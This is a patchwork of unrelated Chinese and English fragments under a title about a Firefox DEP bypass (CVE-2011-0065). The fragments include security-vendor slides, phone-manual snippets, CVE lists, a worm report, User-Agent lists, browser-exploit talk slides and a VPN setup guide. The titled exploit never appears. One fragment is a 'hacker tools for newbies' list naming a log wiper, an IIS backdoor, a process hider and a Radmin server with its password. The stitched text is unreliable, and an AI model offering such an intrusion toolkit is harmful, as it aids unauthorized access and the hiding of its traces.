Firefox vulnerability(CVE-2011-0065 ) Bypassing DEP

IPS 和WAF功能介绍

• 弱口令保护/防暴力破解

• 关键URL保护 • 应用信息隐藏 • HTTP出错页面隐藏 • HTTP(S)响应报文头隐藏 • FTP信息隐藏

• 多对象漏洞利用

扫描过程

攻击过程

破坏过程

用户/黑客

Web应用服务器

窃取内容

服务器外发内容过滤

•网页防篡改:静态、动态 •敏感信息过滤:身份证号、信 用卡号、财务数据等

特征编 官方补丁 深信服更新时 CVE 号 时间 间 cve-2011-1960 49023 8月9日 8月7日 cve-2011-1961 49027 8月9日 8月7日

49037 49039 49040 48985 49033 48255 49074 49002 49010 49005 49004 49477 49517 8月9日 8月9日 8月9日 8月9日 8月9日 8月17日 未提供 8月26日 9月13日 9月13日 9月13日 9月13日 9月13日 9月13日 8月7日 8月7日 8月7日 8月7日 8月7日 8月15日 8月15日 8月24日 9月11日 9月11日 9月11日 9月11日 9月11日 9月11日

WAF:动态攻击防护

SQL注入

支持各种注入方式和后台数据库类型

跨站脚本

支持存储式、反射式等各种跨站攻击方式检测

WebShell

防止Webshell后台木马的上传,并且予以阻断

命令注入和目录遍历

防范各种命令注入(各种脚本和系统名等)以及非法目录遍历攻击

应用层拒绝服务

利用应用层的弱点,进行拒绝服务攻击

IPS入侵防护系统

6G性能 us延迟

应用DDoS 防护

虚拟补丁库 2200+

掉电保护 Bypass

诺基亚 7360 说明书

个人快捷操作列表 ....................... 17 待机状态下的快捷方式 ............... 17 节电模式 ....................................... 17 指示符号 ....................................... 17

在未经诺基亚事先书面许可的情况下,严禁以任何形式复制、传递、分发和 存储本文档中的任何内容。

诺基亚、Nokia、Nokia Connecting People、Xpress-on (随心换) 和 Pop-Port 是 诺基亚公司的商标或注册商标。在本文档中提及的其他产品或公司的名称可 能是其各自所有者的商标或商名。

电子邮件应用软件................... 38

编写和发送电子邮件 ................... 38 下载电子邮件 ............................... 39 阅读和回复电子邮件 ................... 39 收件箱和其他文件夹 ................... 39 删除电子邮件 ............................... 39

输入复合词 ................................... 26

输入文字的提示....................... 26

5. 浏览功能表....................... 28

漏洞翻译

0460 0222 0096 0095 1117 0856 0843 0840 0839 0567 0392 0361

CVE CVE-2003-0460 CVE CVE-2003-0222 CVE CVE-2003-0096 CVE CVE-2003-0095 CVE CVE-2002-1117 CVE CVE-2002-0856 CVE CVE-2002-0843 CVE CVE-2002-0840 CVE CVE-2002-0839 CVE CVE-2002-0567 CVE CVE-2002-0392 CVE CVE-2001-0361

编号 CVE-2010-2552

CVE-2010-2551

CVE-2010-2550 CVE-2010-2227 CVE-2010-1574 CVE-2010-1157 CVE-2010-0386 CVE-2010-0231 CVE-2010-0022 CVE-2010-0021 CVE-2010-0020 CVE-2009-4873 CVE-2009-4006 CVE-2009-1031 CVE-2009-0967 CVE-2008-4835 CVE-2008-4834 CVE-2008-4114 CVE-2008-0005 CVE-2007-6388 CVE-2007-5000 CVE-2007-3847 CVE-2006-3747 CVE-2006-3439 CVE-2006-1314 CVE-2006-0656 CVE-2005-3595 CVE-2005-2006 CVE-2005-1794 CVE-2005-1495 CVE-2005-1197 CVE-2005-0298 CVE-2004-2320 CVE-2004-1474 CVE-2004-1371 CVE-2004-1370 CVE-2004-1365 CVE-2004-1364 CVE-2004-1363 CVE-2004-1338 CVE-2004-0638 CVE-2004-0637 CVE-2004-0311 CVE-2004-0174 CVE-2003-1567 CVE-2003-0634 CVE-2003-0542

火狐浏览器爆安全漏洞

火狐浏览器爆安全漏洞将导致用户被远程控制

减小字体增大字体作者:佚名来源:本站整理发布时间:2007-8-16 17:26:44

安全咨询机构Secunia公司日前声称,在火狐浏览器(Firefox)上发现了一处“高危”级别安全漏洞,该漏洞可能导致恶意攻击者对用户电脑实施远程控制。

这一安全漏洞存在于Firefox 2.0及以后版本上,问题出在一个特别的URI handler——“firefoxurl://”,可能影响到互联网上的其他资源。

Secunia公司的首席技术官Thomas Kristensen解释称,“由于漏洞的存在,一个新的URI handler已被注册到Windows系统上。

如果firefoxurl://站点被登录,那么ftp://、http://及类似的站点将被强行唤出。

”Firefox注册了"firefoxurl://"的URI handler,意味着用户在利用IE访问一个特别设计过的恶意站点时将会自动调用FireFox,并执行他们所希望执行的程序。

尽管赛门铁克和该漏洞的发现者将这一安全漏洞归罪于IE,但Kristensen认为实际上是由于Firefox浏览器的URI handler所引起。

Kristensen称,系统管理员可以通过取消注册或者清除火狐浏览器上的URI handler,或者不登录非法网站,以确保系统安全。

蠕虫病毒“RoseKernel”迅速蔓延,政企单位网络易被攻击

蠕虫病毒“RoseKernel”迅速蔓延,政企单位网络一、概述近期,火绒安全团队截获蠕虫病毒”RoseKernel”。

该病毒可通过远程暴力破解密码等多种手段全网传播。

病毒入侵电脑后,会同时执行”挖矿”(门罗币)、破坏Windows签名校验机制、传播后门病毒等系列恶意行为。

由于病毒会对同一网段的终端同时暴力破解密码,对局域网等机构用户(政府、企业、学校、医院)危害极大,截至到发稿前,已有数万台电脑被感染。

该蠕虫病毒通过移动外设(U盘等)、劫持Office快捷方式传播、远程暴力破解密码三类方式进行传播:1、通过外设传播时,病毒会将外设内的原有文件隐藏,并创建一个与隐藏文件完全相同的快捷方式,诱导用户点击后,病毒会立即运行;2、通过劫持Office快捷方式传播后,病毒会劫持Word和Excel快捷方式,让用户新建的文档带有病毒代码。

当用户将这些文档发送给其他用户时,病毒也随之传播出去;3、通过远程暴力破解密码传播。

病毒入侵电脑后,还会对其同一个网段下的所有终端同时暴力破解密码,继续传播病毒。

由于病毒通过文档、外设等企业常用办公工具传播,加上病毒入侵电脑后会对其同一个网段下的所有终端同时暴力破解密码,因此政府、企业、学校、医院等局域网机构面临的威胁最大。

病毒入侵电脑后,会窃取数字货币钱包,还会利用本地计算资源进行”挖矿”(门罗币),并结束其它挖矿程序,以让自己独占计算机资源,使”挖矿”利益最大化。

此外,病毒会破坏Windows签名校验机制,致使无效的签名验证通过,迷惑用户,提高病毒自身的隐蔽性。

”RoseKernel”病毒还带有后门功能,病毒团伙可通过远程服务器随时修改恶意代码,不排除未来下发其它病毒模块到本地执行。

二、样本分析火绒近期截获到一组蠕虫病毒样本,该病毒通过暴力破解方式远程创建WMI脚本,病毒中含有远控功能,可以下发任意模块到本地执行,目前危害有:窃取数字货币钱包,利用本地计算资源进行挖矿(门罗币),不排除未来下发其他病毒模块到本地执行的可能性。

各个知名浏览器各个版本User-Agent

Firefox浏览器 windows版本 Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0) Gecko/20100101 Firefox/46.0

MAC版本 Mozilla/5.0 (Macintosh; Intel Mac OS X 10.11; rv:46.0) Gecko/20100101 Firefox/46.0

Internet Explorer 7 Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0; WOW64; Trident/4.0; SLCC1)

Internet Explorer 8 Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.0; WOW64; Trident/4.0; SLCC1)

Safari浏览器

MAC版本

Mozilla/5.0 (Macintosh; Intel Mac OS X 10_9_3) AppleWebKit/537.75.14 (KHTML, like Gecko) Version/7.0.3 Safari/7046A194A

360浏览器 Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1; 360SE)

Internet Explorer 9 Mozilla/5.0 (MSIE 9.0; Windows NT 6.1; Trident/5.0)

MAC版本

Mozilla/5.0 (Macintosh; Intel Mac OS X 10_11_1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/72.0.3626.121 Safari/537.36



25款黑客小工具——菜鸟必备

25款黑客小工具——菜鸟必备当前位置:学院首页 >> 技巧 >> Win黑客 >> 25款黑客小工具——菜鸟必备25款黑客小工具——菜鸟必备 2008-12-07 10:06:11 来源:互联网23款黑客小工具——菜鸟必备 1.s.exe 扫描器 2.DNS.exe dns欺骗工具 3.sqlhello.exe sqlhello溢出工具 4.nc.exe 黑客入门必备瑞士军刀 a.exe 客隆账号的小工具ca 6.c3389.ex ...23款黑客小工具——菜鸟必备1.s.exe 扫描器2.DNS.exe dns欺骗工具3.sqlhello.exe sqlhello溢出工具4.nc.exe 黑客入门必备瑞士军刀a.exe 客隆账号的小工具ca6.c3389.exe 查看终端服务端口的7.elsave.exe 小榕日志清除工具8.FPipe.exe 端口转发9.hxdef100.zip 黑客守卫者10.iis隐藏后门.zip iis隐藏后门11.pulist.exe 列进程的命令行下的小工具12.radmin.zip 上课时用的软件13.fscan.exe 扫描软件非常强大14.PMH.EXE 隐藏进程的小软件15.SocksCap.zip 本地代理用到的软件16.sky.bat.rar 本地防护的批处理17.SSSO-Friend.exe ssso入侵伴侣18.SqlServer.exe sqlserver日志清除专家19.rdpbd_.zip rdp终端复制文件补丁20.SQLTools.exe sql空口令入侵工具21.lcx.exe 入侵内网必备22.ra.exe 打开7788端口密码是' target='_blank'>www@21cn@com的radmin的服务端23.TFTPD32.EXE TFTPD3224.T-Ps.exe T-Ps25.suu.exe 溢出工具防杀的,溢出什么的?自己看关键字:黑客责任编辑:blackpower本文引用网址:与您的QQ/MSN好友分享!上一篇:菜鸟变黑客高手(整理版)绝对对你有用下一篇:CMD下设置WINDOWS防火墙以及实际用处发表评论加入收藏告诉好友打印本页关闭窗口返回顶部 VIP会员25款黑客小工具——菜鸟必备的相关文章发表评论最新+ 25款黑客小工具——菜鸟必备 + 菜鸟变黑客高手(整理版)绝+ 安全工具成了黑客的“帮凶”+ 新型黑客工具把谷歌变成安全 + 基于CSRF的XSS攻击 + TCP半开连接数破解全能完美 + 入侵和攻击的概念 + 分享:XP系统功能最强大的Ta + 如何确定网络邮箱账户是否已 + 宽带ADSL密码破解大全推荐+ 手工查杀病毒常见文件型分析总结+ 如何知道自己是不是中木马+ QQ宝典六法则保护你安全聊天+ 小技巧解决QQ占用CPU资源过高问 + 如何防御分布式拒绝服务DDoS的攻 + 机器狗病毒入侵源代码以及入侵原专题SQL注入攻防专题详细>>ARP欺骗与反欺骗技术详细>>黑客DDOS拒绝服务攻击详细>>图片免疫Windows系统不受CentOS 5.1系统下挂载变种机器狗木马病毒防“反黑军团”总教头黑客训练营一瞥热点+ 宽带ADSL密码破解大全+ 说一些入侵经验+ 超详细的CMD DOS下符号的作+ 揭秘Windows系统的四个后门+ Web 黑客工具箱:DOM查看器的+ Windows XP和2000操作系统自+ 分享:XP系统功能最强大的Ta + 打造XP下可运行的微型PE 文件 + 另类详解 windows XP 的闺中 + CMD环境下操作SQL语句的C代关于黑基 | 免责条款 | 诚聘英才 | 广告服务 | 投稿指南 | 联系我们版权所有©2003-2008 黑客基地保留全部权利Copyright ©2003-2008 HackBase Network Security Technology Group. All rights reserved.京ICP备05010001号中国网通·中国电信本篇文章来源于黑客基地-全球最大的中文黑客站原文链接:/tech/2008-12-07/42597.html。

常见安全漏洞的处理及解决方法1

常见安全漏洞的处理及解决方法1常见安全漏洞的处理及解决方法11.缓冲区溢出漏洞缓冲区溢出漏洞是一种常见的软件漏洞,当接收到超出预分配缓冲区大小的数据时,会导致溢出。

攻击者可以利用这个漏洞执行恶意代码或者执行未被授权的操作。

-合理分配缓冲区大小以适应接收的数据大小。

- 使用安全函数,如strcpy_s、strcat_s等,替代不安全的函数,如strcpy、strcat等。

-对输入数据进行严格的输入验证,确保其不会导致缓冲区溢出。

-更新软件补丁和安全更新,以修复已知的缓冲区溢出漏洞。

2.跨站脚本漏洞(XSS)跨站脚本漏洞是一种通过向用户提供的网页插入恶意脚本,从而获取用户的敏感信息或者执行未经授权的操作。

攻击者可以注入脚本代码到网页中,使得用户在浏览网页时执行该代码。

-对输入的数据进行过滤和转义,确保用户输入不会被解释为脚本代码。

- 使用HTTP头中的Content-Security-Policy (CSP)设置防止插入外部脚本的策略。

- 设置HTTP Only标志,防止通过JavaScript获取cookie信息。

-定期更新和修复软件,以修复已知的XSS漏洞。

3.跨站请求伪造漏洞(CSRF)跨站请求伪造漏洞是一种利用用户的身份发起未经授权的操作的攻击方式。

攻击者会在受害者在访问恶意网站时,以受害者的身份发送请求,从而实现攻击。

- 使用随机生成的token验证用户的请求,以防止伪造请求。

-在请求中使用验证码,以验证用户是否是真实操作。

-及时更新和维护软件,以修复已知的CSRF漏洞。

4.SQL注入漏洞SQL注入漏洞是一种利用应用程序未对用户输入进行充分验证和过滤,从而导致恶意用户可以通过输入恶意SQL语句来操作数据库的漏洞。

-使用参数化查询或准备语句,确保用户输入的数据不会被解释为SQL语句。

-对用户输入进行严格的验证和过滤,确保输入数据的合法性。

-限制数据库用户的权限,避免恶意用户对数据库进行非法操作。

浏览器User-Agent大全

浏览器User-Agent⼤全what's the User-Agent UserAgent中⽂名为⽤户代理,是Http协议中的⼀部分,属于头域的组成部分,UserAgent也简称UA。

它是⼀个特殊字符串头,是⼀种向访问⽹站提供你所使⽤的浏览器类型及版本、操作系统及版本、浏览器内核、等信息的标识。

通过这个标识,⽤户所访问的⽹站可以显⽰不同的排版从⽽为⽤户提供更好的体验或者进⾏信息统计;例如⽤⼿机访问⾕歌和电脑访问是不⼀样的,这些是⾕歌根据访问者的UA来判断的。

UA可以进⾏伪装。

浏览器的UA字串的标准格式:浏览器标识(操作系统标识;加密等级标识;浏览器语⾔)渲染引擎标识版本信息。

但各个浏览器有所不同。

字串说明:1、浏览器标识 出于兼容及推⼴等⽬的,很多浏览器的标识相同,因此浏览器标识并不能说明浏览器的真实版本,真实版本信息在UA字串尾部可以找到。

2、操作系统标识FreeBSDX11;FreeBSD(version no.)i386X11;FreeBSD(version no.)AMD64LinuxX11;Linux ppcX11;Linux ppc64X11;Linux i686X11;Linux x86_64MacMacintosh;PPC Mac OS XMacintosh;Intel Mac OS XSolarisX11;SunOS i86pcX11;SunOs sun4uWindowsWindows NT 6.1 对应windows7Windows NT 6.0 对应windows VistaWindows NT 5.2 对应windows 2003Windows NT 5.1 对应windows xpWindows NT 5.0 对应windows 2000Windows MEWindows 983、加密等级标识N:表⽰⽆安全加密I:表⽰弱安全加密U:表⽰强安全加密4、浏览器语⾔ 在⾸选项>常规>语⾔中指定的语⾔5、渲染引擎 显⽰浏览器使⽤的主流渲染引擎有:Gecko、WebKit、KHTML、Presto、Trident、Tasman等,格式为:渲染引擎/版本信息6、版本信息 显⽰浏览器的真实版本信息,格式为:浏览器/版本信息浏览器User-Agent的详细信息# safari5.1–MACUser-Agent:Mozilla/5.0(Macintosh;U;IntelMacOSX10_6_8;en-us)AppleWebKit/534.50(KHTML,likeGecko)Version/5.1Safari/534.50# safari5.1–WindowsUser-Agent:Mozilla/5.0(Windows;U;WindowsNT6.1;en-us)AppleWebKit/534.50(KHTML,likeGecko)Version/5.1Safari/534.50# IE9.0User-Agent:Mozilla/5.0(compatible;MSIE9.0;WindowsNT6.1;Trident/5.0;# IE8.0User-Agent:Mozilla/4.0(compatible;MSIE8.0;WindowsNT6.0;Trident/4.0)# IE7.0User-Agent:Mozilla/4.0(compatible;MSIE7.0;WindowsNT6.0)# IE6.0User-Agent:Mozilla/4.0(compatible;MSIE6.0;WindowsNT5.1)# Firefox4.0.1–MACUser-Agent:Mozilla/5.0(Macintosh;IntelMacOSX10.6;rv:2.0.1)Gecko/20100101Firefox/4.0.1# Firefox4.0.1–WindowsUser-Agent:Mozilla/5.0(WindowsNT6.1;rv:2.0.1)Gecko/20100101Firefox/4.0.1# Opera11.11–MACUser-Agent:Opera/9.80(Macintosh;IntelMacOSX10.6.8;U;en)Presto/2.8.131Version/11.11# Opera11.11–WindowsUser-Agent:Opera/9.80(WindowsNT6.1;U;en)Presto/2.8.131Version/11.11# Chrome17.0–MACUser-Agent:Mozilla/5.0(Macintosh;IntelMacOSX10_7_0)AppleWebKit/535.11(KHTML,likeGecko)Chrome/17.0.963.56Safari/535.11# 傲游(Maxthon)User-Agent:Mozilla/4.0(compatible;MSIE7.0;WindowsNT5.1;Maxthon2.0)# 腾讯TTUser-Agent:Mozilla/4.0(compatible;MSIE7.0;WindowsNT5.1;TencentTraveler4.0)# 世界之窗(TheWorld)2.xUser-Agent:Mozilla/4.0(compatible;MSIE7.0;WindowsNT5.1)# 世界之窗(TheWorld)3.xUser-Agent:Mozilla/4.0(compatible;MSIE7.0;WindowsNT5.1;TheWorld)# 搜狗浏览器1.xUser-Agent:Mozilla/4.0(compatible;MSIE7.0;WindowsNT5.1;Trident/4.0;SE2.XMetaSr1.0;SE2.XMetaSr1.0;.NETCLR2.0.50727;SE2.XMetaSr1.0)# 360浏览器User-Agent:Mozilla/4.0(compatible;MSIE7.0;WindowsNT5.1;360SE)# AvantUser-Agent:Mozilla/4.0(compatible;MSIE7.0;WindowsNT5.1;AvantBrowser)# GreenBrowserUser-Agent:Mozilla/4.0(compatible;MSIE7.0;WindowsNT5.1)PC端# safariiOS4.33–iPhoneUser-Agent:Mozilla/5.0(iPhone;U;CPUiPhoneOS4_3_3likeMacOSX;en-us)AppleWebKit/533.17.9(KHTML,likeGecko)Version/5.0.2Mobile/8J2Safari/6533.18.5# safariiOS4.33–iPodTouchUser-Agent:Mozilla/5.0(iPod;U;CPUiPhoneOS4_3_3likeMacOSX;en-us)AppleWebKit/533.17.9(KHTML,likeGecko)Version/5.0.2Mobile/8J2Safari/6533.18.5# safariiOS4.33–iPadUser-Agent:Mozilla/5.0(iPad;U;CPUOS4_3_3likeMacOSX;en-us)AppleWebKit/533.17.9(KHTML,likeGecko)Version/5.0.2Mobile/8J2Safari/6533.18.5# AndroidN1User-Agent:Mozilla/5.0(Linux;U;Android2.3.7;en-us;NexusOneBuild/FRF91)AppleWebKit/533.1(KHTML,likeGecko)Version/4.0MobileSafari/533.1# AndroidQQ浏览器ForandroidUser-Agent:MQQBrowser/26Mozilla/5.0(Linux;U;Android2.3.7;zh-cn;MB200Build/GRJ22;CyanogenMod-7)AppleWebKit/533.1(KHTML,likeGecko)Version/4.0MobileSafari/533.1 # AndroidOperaMobileUser-Agent:Opera/9.80(Android2.3.4;Linux;OperaMobi/build-1107180945;U;en-GB)Presto/2.8.149Version/11.10# AndroidPadMotoXoomUser-Agent:Mozilla/5.0(Linux;U;Android3.0;en-us;XoomBuild/HRI39)AppleWebKit/534.13(KHTML,likeGecko)Version/4.0Safari/534.13# BlackBerryUser-Agent:Mozilla/5.0(BlackBerry;U;BlackBerry9800;en)AppleWebKit/534.1+(KHTML,likeGecko)Version/6.0.0.337MobileSafari/534.1+# WebOSHPTouchpadUser-Agent:Mozilla/5.0(hp-tablet;Linux;hpwOS/3.0.0;U;en-US)AppleWebKit/534.6(KHTML,likeGecko)wOSBrowser/233.70Safari/534.6TouchPad/1.0# NokiaN97User-Agent:Mozilla/5.0(SymbianOS/9.4;Series60/5.0NokiaN97-1/20.0.019;Profile/MIDP-2.1Configuration/CLDC-1.1)AppleWebKit/525(KHTML,likeGecko)BrowserNG/7.1.18124 # WindowsPhoneMangoUser-Agent:Mozilla/5.0(compatible;MSIE9.0;WindowsPhoneOS7.5;Trident/5.0;IEMobile/9.0;HTC;Titan)# UC⽆User-Agent:UCWEB7.0.2.37/28/999# UC标准User-Agent:NOKIA5700/UCWEB7.0.2.37/28/999# UCOpenwaveUser-Agent:Openwave/UCWEB7.0.2.37/28/999# UCOperaUser-Agent:Mozilla/4.0(compatible;MSIE6.0;)Opera/UCWEB7.0.2.37/28/999移动设备端浏览器识别1、IE浏览器(以IE9.0为例)PC端:User-Agent:Mozilla/5.0(compatible;MSIE9.0;WindowsNT6.1;Trident/5.0;移动设备:User-Agent:Mozilla/5.0(compatible;MSIE9.0;WindowsPhoneOS7.5;Trident/5.0;IEMobile/9.0;HTC;Titan) 由于遨游、世界之窗、360浏览器、腾讯浏览器以及搜狗浏览器、Avant、GreenBrowser均采⽤IE的内核,因此IE浏览器判断的标准是”MSIE“字段,MSIE字段后⾯的数字为版本号,但同时还需要判断不包含”Maxthon“、”Theworld“、”360SE“、”TencentTraveler“、”SE“、”Avant“等字段(GreenBrowser没有明显标识)。

浏览器漏洞攻防对抗的艺术-仙果

DEMO

漏洞攻防---相爱相杀

2011-2013:JAVA漏洞大行其道

袁哥天书之不弹不闪不卡

去掉JAVA虚拟机SecurityManager属性=可以干任何事

CVE-2012-0779-加密技术大爆发

登堂入室的艺术

CVE-2014-0322:IE+FLASH组合

XP系统的脆弱性得到极大的放大

--- 野蛮生长

野蛮 暴力

WIN7的抗争-CVE-2010-3971

袁哥大法好

ASLR的陷落-CVE-2010-3654

3654漏洞的黑历史&浏览器漏洞攻防新篇章 的开启

X32/X64

DEP

IE/FireFox/Chr ome

超 EPM&CF G 级 CFG 炸 弹 Windows/Mac ASLR OS/Linux

IE已死,有事烧纸

浏览器的重生

谢谢大家&QA

CVE-2013-2551-LEAK_ADDRESS

江湖一招鲜-CVE-2014-6332

System: Browser: Win95-Win10 ie3~ie11

数组越界访问

全浏览器&全系统&防护全绕过

Hacking Team :Flash 0day&Font 0day

Flash Plyaer 象混淆

CVE-2011-2110 CVE-2012-0779

CVE-2013-2551 CVE-2014-0322

CVE-2009-1492

浏览器防护手段

国产龙芯平台下Firefox浏览器插件的研究与实现

国产龙芯平台下Firefox浏览器插件的研究与实现詹秋芳;李笑澜【摘要】随着互联网的发展,作为用户登录互联网的主要入口,浏览器在用户的日常应用中起着越来越重要的作用。

国产龙芯平台不仅仅体现在一款高性能的处理器上,更体现在与之相配套的软硬件体系上。

文章针对国产龙芯平台,系统研究了Firefox浏览器插件,对基于国产自主指令系统开展浏览器的移植与功能扩展工作进行探索,实现了国产龙芯平台下Firefox浏览器插件功能和性能。

%With the development of the Internet, as the main entrance, the browser plays a more and more important role in the common applications. The loongson platform is not only a highly performance processor ,but also its relevant architecture of software and hardware. Firefox browser plug-in was studied sysmticlly corresponding to loongson platform, and the function migration and extension of the browser based on domestic independent instruction system was also carry out deeply. The Firefox browser plug-in on the domestic Loongson platform has been implemented.【期刊名称】《无线互联科技》【年(卷),期】2016(000)014【总页数】3页(P57-58,68)【关键词】国产龙芯平台;浏览器;插件;封装【作者】詹秋芳;李笑澜【作者单位】中标软件有限公司,上海 200433;中标软件有限公司,上海 200433【正文语种】中文当前随着社会信息化程度的提高,网上办公、公文流转等信息系统越来越盛行,随之引发的信息系统安全可靠问题也日益严重,“自主可控”的呼声也越来越高。

ProSecure Unified Threat Management (UTM) Applianc

This guide describes how to use the Unified Threat Management appliance (UTM) SSL VPN Wizard to configure the Secure Sockets Layer (SSL) virtual private networking (VPN) feature. This feature provides remote access for mobile users to their corporate resources, bypassing the need for a preinstalled VPN client on their computer. Using the Secure Sockets Layer (SSL) protocol the UTM can authenticate itself to an SSL-enabled client, such as a standard web browser. Once the authentication and negotiation of encryption information are complete, the server and client can establish an encrypted connection.For information about other features and for complete configuration steps, see the ProSecure Unified Threat Management (UTM) Appliance Reference Manua l at: . This guide contains the following sections:•SSL VPN Portal Options•Use the SSL VPN Wizard for Client ConfigurationsSSL VPN Portal OptionsThe UTM’s SSL VPN portal can provide two levels of SSL service to the remote user:•SSL VPN tunnel. The UTM can provide the full network connectivity of a VPN tunnel using the remote user’s browser instead of a traditional IPSec VPN client. The SSLcapability of the user’s browser provides authentication and encryption, establishing asecure connection to the UTM. Upon successful connection, an ActiveX-based SSL VPN client is downloaded to the remote computer to allow the remote user to access thecorporate network.The SSL VPN client provides a point-to-point (PPP) connection between the client and the UTM, and a virtual network interface is created on the user’s computer. The UTMassigns the computer an IP address and DNS server IP addresses, allowing the remote computer to access network resources in the same manner as if it were connecteddirectly to the corporate network.•SSL port forwarding.Like an SSL VPN tunnel, SSL port forwarding is a web-based client that is installed transparently and then creates a virtual, encrypted tunnel to theremote network. However, port forwarding differs from an SSL VPN tunnel in severalways:-Port forwarding supports only TCP connections, but not UDP connections or connections using other IP protocols.-Port forwarding detects and reroutes individual data streams on the user’s computer to the port-forwarding connection rather than opening up a full tunnel to the corporatenetwork.-Port forwarding offers more fine-grained management than an SSL VPN tunnel. You define individual applications and resources that are available to remote users.The SSL VPN portal can present the remote user with one or both of these SSL service levels, depending on how you set up the configuration.Use the SSL VPN Wizard for Client Configurations The SSL VPN Wizard facilitates the configuration of the SSL VPN client connections by taking you through six screens, the last of which allows you to save the SSL VPN policy. For information about how to edit policies or to configure policies manually, see the reference manual.To start the SSL VPN Wizard:1.Select Wizards from the main menu. The Welcome to the NETGEAR ConfigurationWizard screen displays:2.Select the SSL VPN Wizard radio button.3.Click Next. The first SSL VPN Wizard screen displays.The tables in the following sections explain the buttons and fields of the SSL VPN Wizard screens. See the reference manual for additional information about the settings in the SSL VPN Wizard screens.SSL VPN Wizard Step 1 of 6 (Portal Settings)Figure 1. Portal SettingsConfigure the portal settings:1.Enter the settings as explained in the following table.Note:If you leave the Portal Layout Name field blank, the SSL VPNWizard uses the default portal layout. You need to enter a nameother than SSL VPN in the Portal Layout Name field to enable theSSL VPN Wizard to create a portal layout. Do not enter an existingportal layout name in the Portal Layout Name field. If you do, theSSL VPN Wizard fails. The UTM does not reboot.Table 1. SSL VPN Wizard Step 1 of 6 screen settings (portal settings)Table 1. SSL VPN Wizard Step 1 of 6 screen settings (portal settings) (continued)2.Click Next.After you have completed the SSL VPN Wizard, you can change the portal settings by selecting VPN > SSL VPN > Portal Layout.SSL VPN Wizard Step 2 of 6 (Domain Settings)Figure 2. Domain SettingsTo configure the domain settings:1.Enter the settings as explained in the following table.Note:If you leave the Domain Name field blank, the SSL VPN Wizard uses the default domain name geardomain. You need to enter a nameother than geardomain in the Domain Name field to enable the SSLVPN Wizard to create a domain.you do, the SSL VPN Wizard fails and the UTM reboots to recoverits configuration.Table 2. SSL VPN Wizard Step 2 of 6 screen settings (domain settings)Table 2. SSL VPN Wizard Step 2 of 6 screen settings (domain settings) (continued)Table 2. SSL VPN Wizard Step 2 of 6 screen settings (domain settings) (continued)Table 2. SSL VPN Wizard Step 2 of 6 screen settings (domain settings) (continued)2.Click Next.After you have completed the SSL VPN Wizard, you can change the domain settings by selecting Users > Domains. For more information about domain settings, see the reference manual.SSL VPN Wizard Step 3 of 6 (User Settings)Figure 3. User Settings To configure the user settings:1.Enter the settings as explained in the following table.do, the SSL VPN Wizard fails and the UTM reboots to recover itsconfiguration.2.Click Next .Table 3. SSL VPN Wizard Step 3 of 6 screen settings (user settings)After you have completed the SSL VPN Wizard, you can change the user settings by selecting Users > Users on the main menu.SSL VPN Wizard Step 4 of 6 (Client Addresses and Routes)Figure 4. Client Addresses and RoutesTo configure the client addresses and routes:1.Enter the settings as explained in the following table.Destination Network and Subnet Mask fields. If you so, the SSLVPN Wizard fails and the UTM reboots to recover its configuration.Table 4. SSL VPN Wizard Step 4 of 6 screen settings (client addresses and routes)2.Click Next.After you have completed the SSL VPN Wizard, you can change the client IP address range and routes by selecting VPN > SSL VPN > SSL VPN Client. For more information about client IP address range and routes settings, see the reference manual.SSL VPN Wizard Step 5 of 6 (Port Forwarding)Figure 5. Port ForwardingTo configure port forwarding (optional):1.Enter the settings as explained in the following table.Server IP Address field or a port number that is already in use inthe TCP Port Number field. If you do, the SSL VPN Wizard fails andthe UTM reboots to recover its configuration.Table 5. SSL VPN Wizard Step 5 of 6 screen settings (port-forwarding settings)Table 5. SSL VPN Wizard Step 5 of 6 screen settings (port-forwarding settings) (continued)a. Users can specify the port number with the host name or IP address.2.Click Next.After you have completed the SSL VPN Wizard, you can change the client IP address range and routes by selecting VPN > SSL VPN > Port Forwarding. For more information about port forwarding settings, see the reference manual.SSL VPN Wizard Step 6 of 6 (Verify and Save Your Settings) Verify your settings. If you need to change a screen, click the Back action button to return to the screen you want to changes.Figure 6. Verify and Save your SettingsTo save your settings:1.Click Apply to save your settings. If the UTM accepts the settings, the messageOperation Succeeded displays at the top of the screen, and the Welcome to theNETGEAR Configuration Wizard screen displays.Access the New SSL Portal Login ScreenScreens that you can access from the SSL VPN configuration menu of the web management interface display a user portal link () in the upper right corner of the screen. The link is the SSL VPN default portal and is not the same as the new SSL portal login screen that you defined with the SSL VPN Wizard.To open the new SSL portal login screen:1.Select VPN > SSL VPN > Portal Layouts.The Portal Layouts screen displays.2.In the Portal URL field of the List of Layouts table, select the URL that ends with the portallayout name that you defined with the SSL VPN Wizard. The new SSL portal login screen displays. The following figure shows an SSL portal login screen.3.Enter the user name and password that you created with the help of the SSL VPN Wizard.4.Click Login. The default User Portal screen displays. The format of the User Portal screendepends on the settings that you selected on the first screen of the SSL VPN Wizard (see SSL VPN Wizard Step 1 of 6 (Portal Settings) on page 3).Figure 7 shows the User Portal screen with both a VPN Tunnel and a Port Forwarding menu option.Figure 7. Portal screen with both a VPN Tunnel and a Port Forwarding menu option.Figure 8 shows the User Portal screen with a Port Forwarding menu option only. The VPN Tunnel menu option is not displayed..Figure 8. User Portal screen with a Port Forwarding menu option only.The default User Portal screen displays a simple menu that provides the SSL user with the following menu selections:•VPN Tunnel. Provides full network connectivity.•Port Forwarding. Provides access to the network services that you defined as described in SSL VPN Wizard Step 5 of 6 (Port Forwarding) on page 14.•Change Password. 